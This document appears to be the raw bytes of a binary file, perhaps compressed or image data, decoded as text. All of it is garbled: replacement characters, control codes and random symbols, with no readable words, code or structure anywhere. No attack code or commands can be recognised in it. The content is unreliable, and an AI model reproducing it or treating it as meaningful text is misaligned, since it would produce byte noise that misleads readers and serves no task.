,�ԔjȖR�2�N[�!L1�g��!��S���K>�U�uO7PW�Qgw>��b^�/p9n��Cԉ>f�ͲV=[ �:��4[,O�N(��ū7<�?�E�A�:ą��ݟ�,�����]�e�ˌ�U�Ǉ*� A�-[@���`KJ'd��a��0S�L��hP�< �i��̙�K�]�UҜ9�(�t�2��c��Ɍ9�@9�Y4�@�a�Fh�L���NT�R;�ɗ!C��[�l�*FL��b���b�+��d���@��ep���}�}�2	ͤ/h�=�&�?~ˑ�J�C�S��͛�����C�Kˉ%�O,?�8�N,��(Q_�����J&|Q���R��,Z������Z�^)�׏9��������~ܻW�]K���Ǐ��}<�����F>��~�ߣ�����{����}��C`o�hp�S�6��y��s�#E���3E5x0�3Ԥ��#N�с@[,b�"-22�S�E�a�F�1��tQ�G�xc�&��p�2����,��D�B0��cX���%0ǖ	|F�[5&AE��T�M5Ett�TUt�V[ep�WamB�WW��'1z��EYn)�s͵�^xe�@?|��aUq)m�%&�b~�F�d�i��aF�f��q�d���Z��q�����m���n�	}���u�Ew\vkQv�^7�z�A'u�]מwZ�G}�w�{�'߄��'�~�����)H�n��෼U�`��g�y�F���sav��8 ��L͉ &-B1A	�		#�QÍZDQD<��F]���#I�I���0���K0]	J�+�2Ɩ[��@#�%&Rc��&SQ9�T�V`��H��e��'Yf�U�&X�uE�RȕW�H�@�L�+m��Jn���W����h���Yg�a�g��V�+���k��J��ӆin�1�\�i1�q�-'x�1繲٩睶�5��+�����w�vK�|��x��[|�����O^�~�~�.�۶^z��H��2С��2bMcҁ��ȔBcH��{\��oQ"9Z��=°!;���%��A��"I'LB2����g��p���a����0�Dj2њ��9�iN���:����)P]�B�Ȳ	�QY���b�J� �+���z��W�qa�?��S��۩�x�Q	�U�z�fŉ��JhДm�&9��+8��?���
}My�]v�U�̇t�)��tP�չ�;ǳ]���.p�']��O~��Gt�7�����%��K\~�S����9s����!ܢz���0!���(��r�)|�|�BFv� �~D�� ,���f�r�KT�A
�%�KF�Q�f�GP��Q� Ԣ�A�h3W1̒���p�Ă=���@Q��K�f()�Ч\޺W��O�2�Bb��ƪ�0�U�zjE?(�VTl\ahS���kA��ϳ�R
�A:��v��,j�1��:#�H�Z:6®���gK����Ň_��O!�U�屦<%�<�E�
	C��� XT�� S%V���;�j�ʊ�#x@_+�����dj�HH.q�J��.�D' @*�d���|2�/U��jZJS�jAj�	Nؔ�'&k���W����E/��G��|��;�]�ރ�.&2���i3�$4p�ZUAO#N�b���"'���K��6��bL��9�A�dT�L�,keK�%��JW���>=-��h�<�h�=�#%4���5���[����R����� �5��ai�
S���-<bEc@�R#;��|�ӪW��6������a[�b���$�щ�@�&,��/<LW���E�J���b��!�Jc�T��r�j[�	��MAqM�_!�=��!��%���'w� 0�8�9k���&1	�D�4��+#�%�j��=hk����޶�V�n~��y:��GF7�QΝN9��s�sR����")��H��ڮ[��Va��@�k\��M�����\����a����גG�^	fѰ|����A�0�"�#0W	l<pGS��,�.�$g=DIЊ�K ���0d@�pih$6J�̣�5�kzJ�_��l�ij[AKcy�Mow�,@V'e�, ��csR�,���/Q�Ԕ%SeͰV�[�@[�D�Ɗ1a�bs{�K�Aj���B(�r���;�sQJ:vǤG^q^�ǐK׎�͖EY��G��AP�d�HGϧ!��FTKb2a��}�=��x� A�\�|��*���><$"�S��5��.8�!��%�vD� F���+���C�R#�B��]P(&*���&ϩN\��7�9No�P���0d��Qoit6:�2�c��<s�-V�x�r�D�O,��߬�7%p��������,75��o|�s0/�0:kYύ.r4.�4R��(�.��蔏\��%���;�z�g[�6�}h
�G�1����$7�<�F��S@i�D�� ���\�X��teW%֒����-:!� 	� Xv�l��K���vp�v��%Q� $�G#X�v�J�A āܖ���Ezp$(xxdh�(�r6�Wb1(��	e o�P��F�1>Xe�4�[�*��z��

5EU�8�9gF<Gg�q{mv,fT!uvi�|m0��h�g�Ⅾ�RЅ<G:��|"w^�.�.��})ER�a��^R	�d0_i tڃ~
��_���ta]U>]�>�d���]@Fr�	��V�p�� 	������	d�@AA1wKs�w&bAQ���whax�$(�%X��36��(u1C���xx�F�{x��<���* w���D�r�\����8_�z�R �C,mt{�:�QR���lF-�!|[H-�k������q�Gg��ӱr�}��r�7!@r*�.ǷqB�Y�c�^�i�U_�TDwjր
�a#+	2x QG�������`�'�V;Y;��pa.���v+�3	������wK��Da@2�m���9�[ɕ[�UW`�YgSY�2Cӌɀhyhix�7\Q e~@ezs�z�y����D�vzMt�[�Rp��+��E2ő�A,�0\��9�W,���a�tF굅���E7����]�H|��q�Yr�R�b|$Il�F30�^S =� �@�F"B'�	�
8pU��J72�u��v�J�l  �x$� l��Vh�V��v�y%2�3��_{Uml�wXSQXB�F�9�Ę]�� a96��R̓R kP'x�wNQ�B��7�U�a��z�z������E��P9�� j&â�� ��f\��Ƃ�a8|�:/Z,'�/�g�Yq5J���kD���p�-&r��gҌ�d��#j���@	� d�t��KWk���A��3�9��@2�i:i�ڙa�L/�%qJ�EQ1ͦ�.�RIB'�)'t'�I�[y`p��������B�!j>P�U\E�Pg� �0D��)���w)��e���MtP�����[��g�p�\^T�XX�k!g'�hR��9�i\�w���q�	��ssX���8R����i�+gi�{�E�<��P~O�_�:U"p6@%0X����aT�J_eu�*=�#��#����������؀,1tU���
A1?A	$f"T1X1vmU�V��ؕ\����`�� �u�6�*��>��x��_Y	Z���1���ꗯ��j��w�����)���({����(�&F�FW��j�6���hR7�n%�n�J��y\��gh�|�%�:j�W�Ҵ��<��V��Л��	{�=A��P皮�ʮY��Au��UWu�Skez 
��n�lu��	�ʀ�	U+r��	�n�Aprm.�w�zXk�` ���V�|�!E�!v ���U` ux��z��@��)����)��4���z�����0�Q
���ft�f�H��˽�z�S����fX���&��1z� s�����g�Y:o�9�i�A0C�!� ��@_NU�
�t�6p�j`�S���>=��Y��J3�>�`� P�`/�l�2k�?�01�Q��0�vk�-�%@tOa��01&Ri�����˺��n�{0���:uL�W�?�A4ŶR+1����k�Z5�ťq8�0>�`fA� �Gđ�r�ĵ�R��P��&
yy�p�}��[�T���k�w�̥�3�}�q�g����<kPk��p{_#ٸ�0
�ډ�@�Pl�0)��x0�������lP��V� ��Ơ?��&<��)<�+��7�a�i�QÄUM�R�4S�ASg�����y�J�46i�6�>y���c>~����)��Y�ş��;���*Ϋ��x�Y�]�n��#�V���&�f��w���,�"����s�LѴi��l�i�,��|�q'e�bo�^k�0 0ᚰ�@�|K6�	˰��%  �l�*��l�y =� @�`���;��6`��Lżv���a�`cP+����"7L�L#�k�3�IS������`0�C\nc3d�y�``��ܻ����8�����0	�Q�0��j��J87�Jp��z�[� Q��F�Fb����m�[�ڔD�{�ڭm�����-�Fj�,�M��IehiҾ�� c��cI�̶%p	��0O�"���P,՚P�P�@ ��?m���ሂ[uy�H�fZ2�����	�0���ƀӷ`տ�`�p5 WN2*�32���&p�9&QY����l�`��5P�-D6��`�>�έ�W�U0�Z��PR�ض2�1�83��\�Ż�>�+���ȑ��ڎ$�Y����Q��HK����1��I���͌L��f���G��N��́��
:y���: j�$�"�ɞ,ư�`�@���?����}+�����m2jPdp	��� T�$&�	�PlO�aV�����g3���X2��iJ4�&/�zJV�I��ਜ਼��L�V�������"�ݬ�� �-k)57���h@؁�8��
K�����L�2.� 3���֞h��� �XQ�I�����m
{x�
������<h����Q�-���T���>�=���.�+]@%|)��Gqb�`I	s%ps�0E7�c�
x�jV��VZ5��zk��}����y���C� !暓�VM2�<��Ȁ��x��)L�	�@�͔��&P��@P/�oB�^�.������� -�(�����뷾���n��X7j�녡�R4ϭ1�J8���K���?K�]��+uhgn4Ǧ-�3xy܋��n�C�sM��R�<�<0x�T~�h���30��Q����^�^����_����o�7Ɉ�s��O�0"0�<��� �l��`o!����|����.=$���?����'p
xAol� ��3��&��f�����ـv��P�ާt��Ll���� �O�
H!��`ʚ<��(P����Id_V7�c�/J��UL~A���4*Ѽ�&&?49����O,?~����J�P�m���9��K�(E12i�T|Z�h��şV,��j5�՟Yƚ���X�^ɦM�nܹr�J)kW�=���J�k��ٽ~�	lo/_���>�|���b�֥˶����6s���3?-�9��g:4��l��'e߾�V� 5�s��C�4+W� ����1e��{��W��b�{�� Md��E�����lI��	�_�fպɅ���GI)��NrP�Br)�H@e�-0A����G�#�0:�0DE�H$�t�(Q+aQ �ʂ�}h衇�(�D��'�?��B$!�����p�QXb
&�dr%���r�'9�"j���D
)4�bJ	��ȏ�*ͫ��bӭ��"��7Ӓ��������1��R,�Ų����D�\L1D42I!#�������6�TS�6+ôLY[�2�d�m�)�5���9��K1��r���XJp�a��� ����b�`�X6�(�2��Ćep�g�Z\�g���a�)dH $�a�b�d�N�� ���H� eBL,�C/��; �DG�-��؇ j���@ �cl*R$�(z$�d������@�%Ub�ɥ8����n�I'*�L*��L�����*��Ҋ��S��2��:�R�O��ĳ�Ǵ^,Q�N-�/@�x�QA����+ �gm���T�J!����.m�S�6�'T�����2L�m��5���62����Z:A��n��w���2��#����f���t�E7oZM`�J���\:��>h�[Бq,�]����B�����+�w�d�@����0
�0�Q�D=�^E�xq ��� ��ca��"E��'�P=�ѳ���Ȓ:b�P�$΄&�ΐr%.�l1�(�0�2Ee#Z���Ҥ&6i�Mrʂe,��8�5y�d�(�8�5b����&؀0k�u��S��~��Bl�&*�~��a��ֶ��ej�ʔi�L�-S��^�X8U��!���,7�\\���"���伣l��%B��tn5B��þѱ��,nq[@��C��e�Y@��b�r!�u�@@D��sYp��)��$��1�aУ�.�=�C*���������`�5����0>���)b
��[@������J6r��(ɚ.A��ԥ/)�g9�ٗ�	��B�T����h*+lY�W�b���P.d��Y��'�T�Q��K��� �憀�a2P%; t����c3Q�2t��QLA��D"&J���=�v)�qfp'5@kF�7��p�:uF@g@À�%$gN��d��:+;��c�J���FZj0�lЋK����Fq��Y��� F��7�\Ò�1P!dY���;p�'!��<e�R�!:<�Cֳ������
V�`
�)(�]�B%>хO|B�������pv5��_����,I-�f_R�N�9K��(���L*��BU�$�x���-�nY�B�}��O5THҶ15(D�a��<T�/}�l���b���I�D�8^�u�m�)�HZ��Lp,mM��T�!�!�-fq�N�����2*�S�a<��W���x t��,��؅�!��ҩ-ғ�1�rs�j��Ӊâ����c��@.n�\�� �9���B���?�`Q0m�ra�XQ�ࢂ$!(�'*1�J�ʊ���ڂ��(����_ʨBM��I1{�R~�����J����r��e�D�`K��6�I<Kծf��)J,[4sЍ6����.�J]�z����4�gs�LW��Q��즧���o&��m���E���1X��v9��!���e$g9��E(�@�U��5��a2H�j��,�p�v���C��s.uK��E#�0(��i1\���O@^{<���a �+IԽXZA�P�b`�0���r%�AeE�!�Z�"KY�e��(�I�I\�Ԏs�2y3'�,N�K0IJ�JTr�[-�I5�t�=%7{�S(�p�P�]T����;������4m6�����r�ҍ�<\�p{�մ�RR�&�b�b��­��`�#Mg��NGr�pr��P ��Ē���{�atтp�4��[�q��4�=�Z��\:з�}�B8���z�b�[y"x��	�![8%0ѡ��;�r�m"6S ��	�� jP��^	y`���لW�/���*B���L�%�6f��8�&�����,�:�V�~�ӃZq����V����5 ^d�QB�4��u)�tڨ��Q@�{:ڰ�؇��x��$��["�����
ຶȢ͸�B���+`��B��q][�^[#c��P�:2��� �����h6i�jфA��ɻ���a��:�hpGR��X7����@ADH�)��˫Þ�y؃�0��D��<0&)0 �0�]��>��[�X5�p������ce3�؟��&�˸ :��A-��>�! k"�%)����
��������
!�����y8Ek�P�����z4K�?��)PY�EZT�C��8��0P�_���EU�E�(�N"&�Q#5�g��K̸��Z0�)�(�`(��p;�@��5iP��#��::�����A��2�  �*���r��$����0#���`���B�A)�\���A�ۂ��C1�����<�64��3 X腓�C  :{H��:�`&�P��Ӕ��
��&�?ID�G�$�1�>;˸��IO��?���B.�[F� �b�z*��:L�X����S@]T��9�����A+X<K�TK�K`��b|5�R"�ɲJY!��<�fԋ�)�a� �K�q�`�4z� [i��`#$�� �{� +@�5g�c��������Lz����Z���:���N�������lK��ѱS������2E ��Q��hÂ��}X »�^��^X�%�C���{Ŷ�I��
�-��8�I@�1�I�G��3t�8|`�LMd�A������P����T��?PӨ�K���ųd�UA��/ZK�m����	AM�c���"l�E�î�[��)�4 ��U���"�^��[``1jI����Ȕ\@`C���=���<���%�G܈��J��
�w�MQj;��ZD ��1H�b �M�l�9��Ӄ�1���"�0�9·Q2\I� ���K�t(TX`�����K���2��L��I�C�E\D�l	x	��ԗ�T	�3�C�4	u�OI;9IB!�t��d��� jţK��;�Y�����;���a�P�P�� /rb=6���h�֌�"`-K�Q�W���U!��˴pQ�"�����z)QV��N(�
�+ �1I(Rk��e8�a��Y�6xGόR��G�������乄���r��I*�u����5e�sɶ-���1.<�:�0�3P�<�S����tC�ɂ��`��[0�p� ����b"'�����Y��ĖA	$��:33�̦P����ԡ9՜4M�9�)XY�� �("�"�\��SP�t�Ê��=�x�i�۷}[���Ь�h�P���,Q��ט@��RkQR�=@���i�X��W2��v���|��C@�9"��a�UIKt6 �j�·;�ABS�6���I����C�X��G��~A�0���S��-^�����E8�iΉ������.�̪��,P��䣓-�0ϩ�#�I�S��H��D�rz	1�&�A���Oi�-|��z�bʨ�OU��`��.�|E�;�a�P4�h�A��	�L���p0h�L	��ŎdI�&Ł���й\`��?EǨ��ŋ�8�<��*[X�22([���(

 ;d��H����ha����6]X0)��ev�B55�G���M�])��rӈ��) L�ȇ��� lX^�H�3�����  �u��K@M]<�Y�}���ٻь�����I�5Z����l_�u�19��8U��O���>ۧQEQ��F+����봧F���	=�=���\M��=@G�� ^��a6X^6�Yc^����&�e�MKe����z��W%�pm������h���fx��PHx��P�+���h��i�)�R��jQ�Є�m+4���qXDh;���QB{�aë_���Lp�Ճc�%Y�:��e�V�^P���,���A�����^:	�S�T��-��M������d��Tt2U��Z�� �e�e�ʦFŻ����F�m���EtKduV��At��\6b^f]��e�eV�h*?�P(���븆븾�c)��Z�b|��r(�5��a�r��*u�" ��p+�lx\���~\ �屁�\*�~* ��<�g#��{��[��)�+(.��Ȥ�P���m۶�L��Z(�Rz��ի��8��:��F������&�[�^��@-���`��{�R_|5=�˽E��Y�#����ԝ���J�2�Ԕ�i��Z񻸩��m���%ET����0��v5�"��V�_�	���L�-���	'f���fA�zb�-�c�a�k��i1g&���"����4
Q��
�����S�f � ��b��Q�5�k�F�.8�{�*�J�∫j��K����Ʌ-ŗLBd���]MG�h��m�I����@�4��΀T��F��=�,l�O8���r!/�qȅ����L0��E�-�r>�D����,UtB�2�o;{������ҰZ"�z�ʧ���Ѓ�v� /�Xo�W`����Vd��gu0_�]�5�e��'vbOk�E뵞g?�#��³h;�
vτ�j���J��$����s�S�.um��2���T�#�X�v��Q�Q >Ȋk*/չw�6hk�"<rzYM2NhKr����K�����)^�ɇ4�c�㾒���ʺCgf 7Ʉ��a��K  (�VG'���i�x������ ei�i�%�2�ߧ���L��d���y�]j��� }.����(m��y�k���7�kDa�[Ku���e����1vc_�`�p���g�cF�_f��)�@]0��ak�f��?��C\>��V�����#֊��h2h��h�)�B�x]�A�͡�~���
��F]B2� -�9�1�B��6�yx���Ts������M��ys��|�x8΀�c�#��"���{@�&C���FO���n������G��oK'Z������3�G���I�K@�9P������G��z��f�@�S�LYs0!�Sj@�R�ŊGxqO� #�pd�C��J��P�Þ�����r#ȏ?u�Ĉ%�� �Ɔ&XD��3�+��PH�Δ}��\�*%�=)��ڳ�O�XeĒMk��W)n�b�G`
�=��cPb�~�h�`�0�U��=)ظ����%�U��G�ڒ�it�B����UKP�ҹ$��T�"D"l�F&�QkHs,�ڂ`8L�1�Iӡ��|�:8�ށ�r:��U�W�O�pjz��k�b)���l�>y<�2%�=��ܿvX�ŊᏀ��� �>�D�`�<!�UP!#~QŅ������Ȃ!.�`�Z��?Y��WWdq~��8#~`�#�k�x�R%4��V(T�DNM4�E�t�TB(>u�G��J&�QK&y��J�t�MY
 ?q��nj�%� U��LYA�{Ze�U���_�7�=��a��\� �=�h���P@�x0�a&b�A$ D��d6�pg�ř&���%� 3i��,[�Ik�HRo�@�KmԆ�#���sl!�pi �Aʥ�\��E�t�e`�u�x�,���<AĀ\� �8���G|VЗ��q���'�؏�
#�EZ<ؠ�!>(��R�Utx��k!�j�O?Z�<�b ��W0�c�V�H��Y$ЎB��
M!�CA{����Q4�i��dd
��<]��F*-��I#|ْJ�XV�Fh�?e�1D5�$�R�J)��S�	�}n���]���o�S�D�)���8�p`�vzؑc�.�j(;��Pƨ'R�H�۝�[!����j���z!��!�	.��� ���	XK\��)�m>ͅ�O�9��r˅,֯�M/�l�d������`C'��_|�$���WpXb�G��`?7���KHBن6"��&C�?��SHE,���b�?�?3r�ܧ��A>k�YSFhB�#IDi�X�Jp����d��g�B���`$.ԈI��%�`$L%i��d�4�##�g8c�ҵM2�)D��d#mU���,��m?m�
��6�� `D
��8�x� ?�ȏN ��W��W��-t�J�hu+I�uoS��jA	`�5�pl��9�x��ӭO2G9�� )���5�y�r,б�u�#�Ɯnq���1 �&N�����_W�=&?��+�ĠUb ��<��9D)P`��0-�j������Y�:�AF���)�<RS��¯Q� �@	n(CVy�U���yr��5##?�R���r�j<Q"��ΨAG�2P��4�%��C4ye�*1�"�D..Jb ?'��6�>Q�zjG�(�<�:�aӘ��M�B0���D2Uu��j(��9�5��V-�5�-,���s����[�Ce��+�D]�a�Y^�����!���x�Ol�W|�0so���=�ן �o@(Bс���grSd�Z8��:4��uVB#ҟ�菕q�E���U�N�G�	鹆�8����𩑝t��3��xQ\�����>m�Ћ �%Y�L��`�#��R(n��8�����!j�k8�jK2�I�E.�E�Z)�[��D�hX�Mq*�|� D?������(�\�Ri��فgdA�N�uP��SUW���bVE@r�H�4��o���t�y�eZ�����\ࢫ,������-�r�R������/�h0~�$�Tc�� Ava�L��	1iN���F$���L�V�r���9	����6O�d�K���+)qJ�!9�*W��>���Tu��bJ�`"a�t�������΄���$a��&�"��P
_�L`}sTLS���ش�7uc
�2(�R>5�O�J�Q-��� ��"���6�(���*U��
Y�p1
 �fZc ��@����9�bN0�<L8����󢓁XC��w'��!������Ĵ�@�c_����#��2�+���2��UV�Q0��劉vAg���Iv�~| A@�i[��ʌ�댭2��yg�gJz���& ��O�0�����2�qAW�QTƹZ2����J� �\s4vy)�鉞��%�T� ���I�>�	�Vq���⨬��*U�ȑ��8]�7p� F��3����� ce?�T5Ѐ3��A����S�*]	�.�&����c����- b���ۺn�(/ϋq��E������0�1����߲��-=��ʧ�dx��+O\@,g��v��;��$W��82�e�`y�[�2.��}�m��4B")��;߿���A��IA�D?A�?��q�d
�Z�1�r:GpM�`DCi]�l�}�E5���R9�١l��PϭW=��{��<J|�D��>X��� �I ���� M�Q� �)p�`U�J���@�p@q�@.8B.�@1�]"��$T 	8p�9|�Ȟ�@�A؛��q���^t�a�>�a�9�<:��8����C'�C��R/p�eH���}$~��x�~�Oj��X�O�l��|ʘ�'�L�d� Q7��ɘB?�I���H�Y�����;���Vn�"쟓H
���TTO�����@eJ� �B� /	�AU��Y�U�L4͙,�O#P�Mym^�F1	tTP���0�z�I����E�X�C��W�����} ��װ�Q��E`|
b@�8$R� ����p /� r��mT�\��	l��@��	�A������e Y%���d��a�=O0��0��/� _ �J'8C0��%�K  ��ɞ VADY1�ŋL�c�2i�7qbÔ���"�HL�ASf�H3��i��l��SѢ@�Y;�B��E�_^� �ɚ� �TR�eJv�22 <c�B4�,�5FGt�LX��@E1���dh�$��9���@P8FF�Y=����>Н�h�m�H?������1�?��,���? �%�mJ��0ctN3,@@�D6�h^dL���4����@� I��XK�A���d�mK���$��a|:�dO��,����N�._!Ғt|}��0YE1]ߠ�W�&j�H�4L�vS�����%�����?�ߊ��+�L��b�!�@ �;�P�U����/��'�D�yR�h1�@1@ۡ%f��2.c"�DW(�. :�9Z�u`L0H�8^T�0U
R�ml�h��d�����;����C D���>؁CL�������������0 F `��q1� �4C3���r ur�t�fT�u��o��H^���$@�gJ�^���,�L�d[�������C8��}��@�/�'
%.ؕ`-eJ4�S��0)�Z��W\bd%L�j��4��H����WfV���ŝ��lŶn�-��[~�T��|�]Ҩ� <	_���:B1��f$/$cD>iD���EdDFg5r�bR RA�:F38���1l���cD͎"���@�)�F��h"	����j&���E�C��ИEt��?��0B?��1�|����bjq��%�m
r* C2�@� �@p@�^�h�u��	� XjI
�J�dJ�d��a{r���X����^��:PCO�,�jO�-���-�R2�|�hb5���Ӡ\�U*kV�(�rb���'"�3�Y������@Z*�W����P-�+]&��X�����%0�g�-��%�nF�(�+�=� �n�,�F���.�:Fs.�s:g� ReV`?]�PX�Fi���!܆h��դ�!�k�{��<�Jc�#�f������n�����>���U���Ԃ0�s��D6�.L*�^@�u�@w
���@B'% �@��[ٺ�rP���|���g��x�/��O���-����3�0 �{4���O����x��c.�\ke��3q���"���W�̵H�mk9�"-*1<����m�\��ߝ c0��c��&��k�,t�1�"�/�3�+Ҫq����n3�����.��q RU#�D�3�N�m�FB�R��ܤ�ݓS�ɑ��_z�>����ࡁ�J ���:���Â��_��Q(/�q�D@3$�.�癩& �u6@�n�#\ �T  G����zҧr�����$ٺ��F�4�-~�gjP�}�4��	h6%}0ܿ��$���H%Z�j��]�Y.��bYv��D.��i��KY.����\������XD�ݚ�(�� ��k�zqC�n	<�K�����n30��1*Go�lt�5��f��@� �$�:� 2T���\�l�ܠ+E�#�IIJdOEr̚��PWrQ_��oO t��E�!X����L �J$/P��N'�6�,4�8%�AG��$ �,B�mA��F�0ǡ'�3�m>\��mO& �n�/P�`6�΂�V�6��¹�و�����O�-'n���'v�h�� �=�_9�<�sm�VT �<�(б���m��2t�% �l* m�D�CgC'�^�C��Gw��E�q#��V����J*��o#���F�bc�,v�ĝ�����,�>���YJ���H�܀z�B%���o& #8N�-uS3�$'rjrFa0��.����N�34 8�@��D	�r8��@Z�d�^ԡ�Y�k�]�$���LA/�0�R%���8%��&T�'CJ�A�,�A�D"9Gv��:[�V.;�ȴ��<�h�be��6l	ܜ"�v��Y�t �nA���nR$� �m��C���nG?'�p?)�87G�4�Nޝs��)�/(�P@FV�"-�F pC�3N�T�#���^j�	J�ɝ�����b�*�ݦ��P��zu�oN5�؂1��r���&'U �r�3p �J-	 �W�@P�-_�I�A[��J�*�Y!�Ap|fp��B~�����/  �U��c(�.4�/��&�A%,%|8�#2ܟ�֠P%��eW6��ϵ"���ɤ_���H�M囥(\����P�ʓ]ʨ�p��ѐCW�%/n�6�pvNH_��ӹ����q�����,� �yˏJ��
�� X� G n#�n3�#� ��5^����v�ē�P�@��Q�9����zC�+�@�:Q��)� R�@&3�֫�rF�����j��:��+��W7 ����)p7Bz�[�U��Z�g�յ��1�!*-�0�:�$h;5�5l���.�@�.��W6���8%و$Fv��2��.��Vʡܒ{��ib��ej�l��=�ϓ��֌꥓cBMB'��qa�n*�7�u!�� � �Aa*���O����
�s?b@�/�o�6d�C�ƒ@aF��B��JB�J��O�LoF\	����@�����|�R0���ƌ�|f���	7.f��1	)@�p���HP�g���-	�$ @��vq�E��$%�b�1..�pq"A�f
 h&M>�W�I�!M��U�z�'vlX�WɊ�B�j�W�X��.j[�F�%+
�ώIC�IMa���b��<`�싼���>�Y�`�l/g{��}�4�~�N�N����~����]���
�g�_�,��e�f�0k� ��\�3�ל�0���� P���P�l�*fc�Q�(P�~D*#",�/�� ���k������[�&kҠ���_T��}���bz��f֫@Ar��x�A'
@l �qd�PFX��<�q^�� )��%�"%|Ja#�j�W$��"�0:E)=RF���Db䃓>�'̕P &�o��p�`�t
J�\H`�Z����N0#�0�@��
 ���*,��*�-����q��) g�j9�Y�	e�]�yd"�d���#��#�}��l{*�LW�B�1>�4�X[M\C�5�d���ٔ-��i9�B���+���`E���q�Xn\�p�']���H��vHO=��kO>B����7�	xP����?���	!֡`
Ϥ� _&��&
��^>�@rqH�X�C��q�������)��~v����ڈ!���I�&�h��0�H�7�ȣ*�	%/Q
Ӏ2�A�4� �vɉ������Gϥ�*`�
h���
ѻ���RI3x�QJ�2��F���{z�xf�h U�c��h$�E�J�  ���2�$��V�4�X{^'-XL��֊E���b�� -�9V�v�3)X��8Zט�5̝N��ʭn�{h\�] F(���-�<���=��[�_�{�}�%�����|���'��B�[�̭�T0���D� O>�T�d.(D$���a1���b���hZ�KxV|��KQC�ј4��"iP���&lDJR�RIA�`���Z~l2 
�)'��S*0�-����
�Ft�nw�[��`B+��
�U1��pȧ�h�J\�@�8܆9sh��4:�XT�� ��c0��V�N�X�\uF���Js;d�n��K�vB��FZƫֵ��-��`
5��� ��H����֥��|�1O�ғ
|��E��R��� ~��L��ML# �T��Msk <��ğpB�I�Hv�1 }��9=`��ogbaBHh��P�I�C
Y���0iL�0�,�`�V��� x-l"�|�9ɂ(��E.��>! 	����nZ, ��n�dt����Ya���D$"1�1�bf�#^��G=� ��cc:B���ڕ"���d�4�+ͱ,i���6��'y#H����í���a%*�sĤ+;���N	�P��'��C_����(S��,X�����>�՟��ȶ�%� e�?3)@
�K����쀴;�����e1�`:9�AĝI�"��8�I),ZE��4}w�.(�@����4��J��D��@PG0% - �� �tW��b�в�FΥj	�ྸ�D�!�4@a'J �i���щ`ht���Q3�ANf׺µ�+)@v���Jc�H^�X]H�l#��N7�����<ˬA��s+*�ۺ�U�U�t��vFЅ� <=&/��|ɧ�����"v1���%eb@}(�Y�Usk�tI+Z��jه��,�$�1_H#0�K�2D��e@�Yb� �� 9�Bаۉ4�J�����{JDI��р�~�#\JJ�ք4�Dl8�IO$��`��� 	4�A�-�n��w����%pe<K�$�0za����A	]oa�x��]0�	j�b��\%�E �t�B�s5a�-�
~䰰��ܑFě��i�Z����7V��l��b�5�0~��U��� Ox�S{��|���0)9��*�hJ�.i8 pY�.��=�����2Qh�4!���HY��5@gp&g-� ;�a<c��"F;4����6���;�yq����u	%�-��b0��8T'=9��:]�@M��HCZ ���oy3�]�E����aQp"� �K�bה��~�Ej`b���3<ׅ��y�RQgH�0.�Qd����po�4�^�W�J<��x�[1�����U���N[_�u�u�#�+��m�����Fؾ�����BM�rB�w&�O��>���1~�T\%�'�5%䯃���� i�c� g;1>�D�Vh�M���l�>��=7��۰sC}#$1�e�FL5�dr;q�P���8��/( 
� ������*�Ό������Q��E:������`Ҡ.A� t���%V�e�������u<�3�JvL����Xhgø��zE
�*�X�y��\��֥��M]��=���<��c|�c��->��_�_�)h���}l/�x��0�lˆ�/N%���i�*D����B��(���fk �	��fK�$jB�� b�ү"���/��L��*�(�m"4bjp��`&t��Ρ��|�'* �\`�a�� A �� ���Vm�R���ZMp�b��\ �0�ה���(A	#tD'���1��QGo�2�2~c�²��x�5�
�"O4ʠG�%��gj��j�	�����ԅ{���|�lv�<�Z������Aeb��'����4N������"-���P�$��ɳ$�@j���P���추!@"����z��Li�U�tr'y�2"�d���JF��B�>�k�&��j�N��^@��f��pQ+�b�.c
]�,(p1��p�ڎ`��B+���<�0p�`E�V0�.�)�f��@Xzc��x��5s4B��J8���Pݔ0� p�2�P]p�]f���m^  �m��!��~h��#҇��&�%��%.+6�p52#��%�HB���`4`�
"k��%?"���!��f@�jr&g2'y�:y�'w��<B$ ͇҄&��l8� J�\���4�*���/�h+M���K�dM,����b�[�l���n�
�+����`��r9�y�-[�1WI3��3|sX4�0IC�hp��1�p[�#:؍-�2/�E1���H+|��^�G�Z��A@DA�i����M��!���fS��0#'.�l"?��7�	c��g�h�&��UhI�%�k�}r'��� ,���:��Ɇ�d��	�ބ�z�$�N`��Ӥ2� @*��� p����o��p��p�(�1�'.~�.04�Հ�{�G���V�20�CC/�Ve�C=�0%�V{�1���
	9ʅ���2��`�]��2gi�l`<����<xl RaO���!U�5[�L&�[e6˄6U��4]��I�6�b�Pb��%�/j�F�DL���3-�:ݠM�
�`���iJ� M�P�&��'rB��B��*���8jԢBPo��d��g-,��ʢ1�%nD
a��aT�2+����sR���1�CB_�/#3x�W.,0m�Sܠ�xNLXȪj�j8�GƊ��>Y��>�ܥ����l��n�Z	�r�`�а�t����N��]'nIյ��Pˌ�%ڕ7�4&Z������H�T��9�oL}�LV`	�`9�`�M-1��	��rL ���nP`O�3u6��@��H���F�ƫRt7�,�S��,���ln�@�NgAO��Ô< �Ly��/�l3D��nW=�{G�jC�W����M	��XK���]��]����l�5Z̓<�]/>��}ı�,�̰��5\�V�Tp#.p/��\�P%�� k��K�I! �!�l��_1'�SM7�s� ��1QL#ba%�,N��D�P`*��|���$v�D��� �F��UQ�RyWe�R�b-��,k��d�J�<�xU4��0J�Cz��8���	V��W84n�4.�i�{���mV�Ь,o
�8��mY��}�`�}y�`��YyAm��3��F�Z�&?ڇ[n�]�B$�H}OI�Oq��GY��0� �\�Ɋ��
ф6"�L?�L͔w�u�M��`9�Q�s���֏�$�$�$�f"�Lq &֡�D��:P� +X*�A����>�S,�+�`�%� 1vL(�xwqTqn�y4���UQV�v3��W��� �i�J1A��f�3B�#S\h�2�w�9�����7<�<�5	R= ��b�@r��X\�l� ᶆ6E���]���p]bH��^��"h��Ĵ�V���M״s1 �O�sUX'�4�Z�������'� (��tJ*{jB��� �������9�Yj��: S��FL�g��a4�=`������� y ����V�%X�VjwC�E�W��1�'�\����Y� l���J��ZmIZo�)4�� �-��߇n��] *8\5�n?�6/+�`z�]:�~O%Z��
I�����_1���:y���:��Z�?7')�9�����I�ȡ�� Z�O]`U� �iP�&��Q+Ž�R�xp�+�*e���
 ��������Il��u1�'��q���h�qWB��2�V������
+�V��y�ƶ�}���m��>�<�DT4�g4�I�}I��	c�V5��e\�u��U�O#e�����@�v���uq}f�B�"ZHrk�r��1���Թ����{`������J�������Ұ�Ҿ��[2�� ��8�H*�+��+V-��>݋�Ĳ���i��B������@y���� ���[Lgh��#3�
